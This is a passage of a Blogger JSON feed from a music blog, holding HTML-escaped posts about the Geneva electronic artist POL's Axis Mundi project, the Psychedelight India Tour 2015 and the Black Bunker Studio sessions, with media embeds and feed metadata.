href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-6167790902848737785"},"published":{"$t":"2015-09-10T12:52:00.000+02:00"},"updated":{"$t":"2015-11-11T13:32:02.301+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Al Cometo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"artist collective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean Louis Sifert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Planete Mars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Networks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sitar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"}],"title":{"type":"text","$t":"The Psychedelight India Tour"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003EPlanete Mars\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003EReal Networks\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003EGate Crash\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;present a brand new \u003C\/span\u003E\u003Ci style=\"font-size: x-large;\"\u003E\u003Cb\u003EIndo-Swiss cultural synergy via contemporary music\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: large;\"\u003E. Performing live in New Delhi, Varanasi, Mumbai and Bangalore, Mahadev Cometo - The Psychedelight India Tour 2015 happens to be a stunning audio visual experience. An artistic presence that surpasses the boundaries of classical as well as electronic forms - the essence of the \u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003E‘\u003Ci\u003EPyschedelight Experience’\u003C\/i\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjJ8O7OAQRF81St47uU3cnHWS16IuPnZUxOSB-tDXLt2JqkI0a2gmoFZt_1U1J-nxpVOpoOE_IHfunW1SJQPme2NMj8Q1fW0zvepIjkb7b5XpXjwHDiE1TjhWgcyMFPgFBKG3eVSknwgL\/s1600\/apiCOMETOx.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjJ8O7OAQRF81St47uU3cnHWS16IuPnZUxOSB-tDXLt2JqkI0a2gmoFZt_1U1J-nxpVOpoOE_IHfunW1SJQPme2NMj8Q1fW0zvepIjkb7b5XpXjwHDiE1TjhWgcyMFPgFBKG3eVSknwgL\/s640\/apiCOMETOx.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003EThe band consists of Mahadev Cometo (Alain Monod) on Sitar - emerging tabla player Rajneesh Tiwari from Varanasi - Visual artist Jean Loui\u003Cspan style=\"background-color: transparent; text-align: center;\"\u003Es Gafner with his penchant ‘psychedelic’ ‘ live art ’ and POL engineering live electronic beats and synthesizers.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, serif;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9eI3ob_P215cUsdbceRjfR0acG6x-HDnz4-hxPjgUYFUqA6DL_RxDYXbzSe0q9lCz7xYNoJ6WfM4rX1_A3xDol-yVN0PXH_joWnyjzGQtxicl_UohCA1WORqDdJAXSEFVp85caqL4baS\/s1600\/ui28u2i.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9eI3ob_P215cUsdbceRjfR0acG6x-HDnz4-hxPjgUYFUqA6DL_RxDYXbzSe0q9lCz7xYNoJ6WfM4rX1_A3xDol-yVN0PXH_joWnyjzGQtxicl_UohCA1WORqDdJAXSEFVp85caqL4baS\/s320\/ui28u2i.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #999999;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6167790902848737785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6167790902848737785"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2015\/09\/psychedelight.html","title":"The Psychedelight India Tour"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjJ8O7OAQRF81St47uU3cnHWS16IuPnZUxOSB-tDXLt2JqkI0a2gmoFZt_1U1J-nxpVOpoOE_IHfunW1SJQPme2NMj8Q1fW0zvepIjkb7b5XpXjwHDiE1TjhWgcyMFPgFBKG3eVSknwgL\/s72-c\/apiCOMETOx.png","height":"72","width":"72"},"georss$featurename":{"$t":"Division No. 15, SK, Canada"},"georss$point":{"$t":"52.402418873973311 -103.853759765625"},"georss$box":{"$t":"51.78437037397331 -105.144653265625 53.020467373973311 -102.562866265625"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2018368885425585311"},"published":{"$t":"2014-07-31T14:52:00.000+02:00"},"updated":{"$t":"2014-08-30T18:38:34.921+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audio Pervert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Bunker Studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Da Saz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recording"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinesys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sonic culture"}],"title":{"type":"text","$t":"Black Bunker Sessions."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"card-top-title\" style=\"border-bottom-color: rgb(236, 236, 236); border-bottom-style: solid; border-bottom-width: 1px; font-weight: 700; line-height: 21px; margin: 0px 0px 15px; padding: 8px 10px 15px;\"\u003E\n\u003Cspan style=\"background-color: #444444; color: orange; font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EGeneva — August 2014.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"description-text\" style=\"border-bottom-color: rgb(236, 236, 236); border-bottom-style: solid; border-bottom-width: 1px; margin: 0px 0px 10px; padding: 0px 10px 15px;\"\u003E\n\u003Cdiv class=\"description-showmore ng-scope\" m-show-more-container=\"\" style=\"margin: 10px 0px 0px;\"\u003E\n\u003Cdiv class=\"description-biog\" m-crop-to-height-link=\"Read more\" m-crop-to-height=\"!shown\" style=\"max-height: none; overflow: hidden; word-wrap: break-word;\"\u003E\n\u003Cdiv style=\"line-height: 22px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003E\u003Cspan style=\"color: #404040;\"\u003EThe \u003C\/span\u003E\u003Cb style=\"color: #404040;\"\u003EBlack Bunker Studio\u003C\/b\u003E\u003Cspan style=\"color: #404040;\"\u003E is the home of\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #404040;\"\u003EPOL \/ Robor \/ Sinesys \/ Robota Ichimu \/ Ghostape \/ Sunisit\u003C\/b\u003E\u003Cspan style=\"color: #404040;\"\u003E and various collaborative projects.\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EController-in-chief \u003C\/i\u003E\u003Cb\u003EPOL (Otaku)\u003C\/b\u003E has produced numerous recordings, mix projects and albums in the studio. Recently \u003Cb\u003EDa Saz (Lionel Dentan) \u003C\/b\u003Eand \u003Cb\u003EAudio Pervert \u003C\/b\u003Ecreated an electronic audio collage, a live performance of 5 hours with \u003Cb\u003ERobor, Sinesys and POL. \u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003EThe sound source is mostly analog, featuring the \u003Ci\u003EMake Noise Modular, Roland SH101, Moog Taurus, Doepfer Dark Energy, MFB Drums, Boss Delay3\u003C\/i\u003E and \u003Ci\u003EKorg MS20.\u003C\/i\u003E Sonic abstractions collide with distinguished machines.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #404040;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSBlUkODMHKF-8LeUws4aYpiLzYB9firq7YaTvOHZ0oOIVBI238C2p_CNNb7WVbsh3DeFM9m5ESGCb0uUlcb90Fhe8At9AuuxVSGbabqh4Uy7roWC5M1DSMmwF1tojYaRdMp8nj4uZ2xK\/s1600\/mjkoop0892.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSBlUkODMHKF-8LeUws4aYpiLzYB9firq7YaTvOHZ0oOIVBI238C2p_CNNb7WVbsh3DeFM9m5ESGCb0uUlcb90Fhe8At9AuuxVSGbabqh4Uy7roWC5M1DSMmwF1tojYaRdMp8nj4uZ2xK\/s1600\/mjkoop0892.JPG\" height=\"480\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #404040; line-height: 22px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ciframe frameborder=\"0\" height=\"180\" src=\"\/\/www.mixcloud.com\/widget\/iframe\/?feed=http%3A%2F%2Fwww.mixcloud.com%2FBlack_Bunker%2Frelationship-addiction%2F\u0026amp;embed_uuid=51523c95-ad91-4a64-8595-4cf35a89d6ee\u0026amp;replace=0\u0026amp;hide_cover=1\u0026amp;stylecolor=008cff\u0026amp;embed_type=widget_standard\u0026amp;hide_tracklist=1\" width=\"660\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"description-biog\" m-crop-to-height-link=\"Read more\" m-crop-to-height=\"!shown\" style=\"max-height: none; overflow: hidden; word-wrap: break-word;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: xx-small;\"\u003E\u003Ciframe frameborder=\"0\" height=\"180\" src=\"\/\/www.mixcloud.com\/widget\/iframe\/?feed=http%3A%2F%2Fwww.mixcloud.com%2FBlack_Bunker%2Fsonic-abduction%2F\u0026amp;embed_uuid=034251f2-62a2-4b1b-a9b6-35b14654f033\u0026amp;replace=0\u0026amp;hide_cover=1\u0026amp;stylecolor=0f0808\u0026amp;embed_type=widget_standard\u0026amp;hide_tracklist=1\" width=\"660\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #999999; display: block; font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-size: 11px; margin: 0px; padding: 3px 4px; width: 652px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: xx-small;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5flIPRAuOl7u1Be6DERGxO7onh6b1gfGGxhDLyqXD6pKcuPL3ElSkr66kZ30wPjoRg33M5Qps7nvTUsDazmuzQ4We8R-LSZRRpexXVkuHM0yFk045ukFnbBoSDpfc8Dv4wIOML-eWjxvh\/s1600\/mjk2gg.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPmWdpVzXR-3b2lZNnd4OIPm1Keiv7UT62mn3NShfTwpjlwPynuNU1eRlNcWQQUJfk3e4QyDXdxFh_T5Ph7ORBcj1zvF6iuD2e9OXPFSW4z_IIIDQHdwJxKmqG29rbV0C0wvt0jfqm-Zx\/s1600\/mjlomn3.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPmWdpVzXR-3b2lZNnd4OIPm1Keiv7UT62mn3NShfTwpjlwPynuNU1eRlNcWQQUJfk3e4QyDXdxFh_T5Ph7ORBcj1zvF6iuD2e9OXPFSW4z_IIIDQHdwJxKmqG29rbV0C0wvt0jfqm-Zx\/s1600\/mjlomn3.JPG\" height=\"640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5flIPRAuOl7u1Be6DERGxO7onh6b1gfGGxhDLyqXD6pKcuPL3ElSkr66kZ30wPjoRg33M5Qps7nvTUsDazmuzQ4We8R-LSZRRpexXVkuHM0yFk045ukFnbBoSDpfc8Dv4wIOML-eWjxvh\/s1600\/mjk2gg.JPG\" height=\"480\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBHGcEg0h5uEMcUxB3TxCdM8I6Aab2VpGRFamLJfugvCnYz9OG6ubS4LDz8c6cM50Tqzx-IsImsT8Jyu4F5vdhIpzJxoqmq98FNPSqciiQEWjf5hLel8d5Zeof_nqGfXY-FeTZhWxgYtO\/s1600\/mjko23.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBHGcEg0h5uEMcUxB3TxCdM8I6Aab2VpGRFamLJfugvCnYz9OG6ubS4LDz8c6cM50Tqzx-IsImsT8Jyu4F5vdhIpzJxoqmq98FNPSqciiQEWjf5hLel8d5Zeof_nqGfXY-FeTZhWxgYtO\/s1600\/mjko23.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsUSDaMmyKso9D_fHoRXNicynxUV-WTz8aqgRef3gug1jDEaqOzCzE08fV0F37rzSKz84FgQnXwCx0oHN6EZaHhQCrLue0bFzw6_7_3CZyE5xxE9zGNjZTnq4UUO1jImvWsdSghGn4vN4\/s1600\/mjkoop0.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsUSDaMmyKso9D_fHoRXNicynxUV-WTz8aqgRef3gug1jDEaqOzCzE08fV0F37rzSKz84FgQnXwCx0oHN6EZaHhQCrLue0bFzw6_7_3CZyE5xxE9zGNjZTnq4UUO1jImvWsdSghGn4vN4\/s1600\/mjkoop0.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMK6eUbkMBiJz8lQ6k2Ka9Vv8HLqVPk0g6JJFgRtNFJ2J6UrLra2rpPxzyWyonrxTYhEzhGDIOzqzJKt0R3BJ22ZUjXpC2QBEvttaM-QhArWILxSZjVS2lf4uoCazuVMg5-5AWeYyNHtu\/s1600\/mjkoosk.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"clear: left; float: left; font-family: Georgia, Times New Roman, serif; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMK6eUbkMBiJz8lQ6k2Ka9Vv8HLqVPk0g6JJFgRtNFJ2J6UrLra2rpPxzyWyonrxTYhEzhGDIOzqzJKt0R3BJ22ZUjXpC2QBEvttaM-QhArWILxSZjVS2lf4uoCazuVMg5-5AWeYyNHtu\/s1600\/mjkoosk.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"description-biog\" m-crop-to-height-link=\"Read more\" m-crop-to-height=\"!shown\" style=\"max-height: none; overflow: hidden; word-wrap: break-word;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2018368885425585311"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2018368885425585311"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2014\/06\/black-bunker-sessions.html","title":"Black Bunker Sessions."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSBlUkODMHKF-8LeUws4aYpiLzYB9firq7YaTvOHZ0oOIVBI238C2p_CNNb7WVbsh3DeFM9m5ESGCb0uUlcb90Fhe8At9AuuxVSGbabqh4Uy7roWC5M1DSMmwF1tojYaRdMp8nj4uZ2xK\/s72-c\/mjkoop0892.JPG","height":"72","width":"72"},"georss$featurename":{"$t":"Geneva, Switzerland"},"georss$point":{"$t":"46.1902889042779 6.141357421875"},"georss$box":{"$t":"46.1023769042779 5.979995921875 46.2782009042779 6.302718921875"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/Switzerland?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 27655
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new 